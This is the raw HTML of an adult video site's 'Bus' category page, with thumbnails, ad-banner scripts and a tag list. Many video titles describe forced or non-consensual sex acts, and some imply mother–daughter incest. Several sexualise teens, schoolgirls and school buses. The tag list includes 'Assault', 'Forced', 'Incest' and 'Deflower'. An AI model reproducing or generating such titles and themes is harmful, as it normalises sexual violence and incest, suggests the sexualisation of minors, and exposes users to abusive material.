

--- FILE ---
content_type: text/html
request_url: https://roughthroatfuck.com/en/category/113180754/Bus/popular/1/
body_size: 6544
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Throat Fuck - If you’re looking for raw, unadulterated Bus passion. </title>
        <meta name="description" content="The popular Bus movies on offer will have you screaming in pure pleasure, with no holds barred when it comes to bringing you the wildest scenes. " />
        <link rel="alternate" hreflang="en" href="/en/category/113180754/Bus/popular/1/" />
 
        <link rel="canonical" href="https://roughthroatfuck.com/en/category/113180754/Bus/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/y7MYfFZJSIeoXkNlRqpWKm.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Throat</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/113180754/Bus/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/113180754/Bus/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex Hookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Bus Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
	
                        <article class="thumb">
                            <a href="/en/video/3824942640211445827/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dc0c4843" src="/thumbs/827/3824942640211445827_0.jpg" alt="Seductive blonde having sex in brutal bus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Seductive blonde having sex in brutal bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731555849777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91ee82631" src="/thumbs/777/2705852731555849777_0.jpg" alt="Bang van anal orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bang van anal orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:49</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482544668429773/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510941cdcd" src="/thumbs/773/1426482544668429773_0.jpg" alt="White bus and teen calls girlduddy Fuck me Like a tiny WHORE " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>White bus and teen calls girlduddy Fuck me Like a tiny WHORE </h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/10289338319634475457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8ecb12afbba0a9c1" src="/thumbs/457/10289338319634475457_0.jpg" alt="m0ther and d. forced on a crosstown bus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>m0ther and d. forced on a crosstown bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958835617151911/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6600bba7" src="/thumbs/911/13554958835617151911_0.jpg" alt="redhead teen in rough bangvan gangbang" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>redhead teen in rough bangvan gangbang</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13907848079830229754/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c1029a24446122fa" src="/thumbs/754/13907848079830229754_0.jpg" alt="bus conductor gets scared and starts hearing pounding voices; forced oral sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bus conductor gets scared and starts hearing pounding voices; forced oral sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639551774679/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b4ba7fd7" src="/thumbs/679/3824942639551774679_0.jpg" alt="Two Japanese Girls Forced Cumshot in Bus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two Japanese Girls Forced Cumshot in Bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638235450215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106644fb67" src="/thumbs/215/3824942638235450215_0.jpg" alt="Sexy teen in a bus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy teen in a bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636787472564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100ff698b4" src="/thumbs/564/3824942636787472564_0.jpg" alt="brutal sex on the school bus with teen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal sex on the school bus with teen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636553831065/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg" alt="Blonde Jane Darling gropped on a bus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Jane Darling gropped on a bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734063814552/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b464a798" src="/thumbs/552/2705852734063814552_0.jpg" alt="Sex In The School Bus" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex In The School Bus</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733322726136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb988388af8" src="/thumbs/136/2705852733322726136_0.jpg" alt="MISSI PARKS SHY SCHOOLGIRL" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MISSI PARKS SHY SCHOOLGIRL</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733099162159/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97ae53a2f" src="/thumbs/159/2705852733099162159_0.jpg" alt="Bang bus japan" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bang bus japan</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732996387338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb974c5020a" src="/thumbs/338/2705852732996387338_0.jpg" alt="Extreme bang van anal threesome" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme bang van anal threesome</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856895361754567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg" alt="Bang bus japan" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bang bus japan</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482548765036053/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251fd6f0e15" src="/thumbs/53/1426482548765036053_0.jpg" alt="Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547871347225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c82a7219" src="/thumbs/225/1426482547871347225_0.jpg" alt="Mega Busty Teacher Got Huge Load On Her Face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mega Busty Teacher Got Huge Load On Her Face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547821441183/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c530f09f" src="/thumbs/183/1426482547821441183_0.jpg" alt="Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Creepie Cum On Tits Excellent Scene" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Creepie Cum On Tits Excellent Scene</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546366719565/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516e7ba64d" src="/thumbs/565/1426482546366719565_0.jpg" alt="Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545512164935/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513b8c2e47" src="/thumbs/935/1426482545512164935_0.jpg" alt="extreme anal bangvan fuck orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme anal bangvan fuck orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Throat Fuck Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
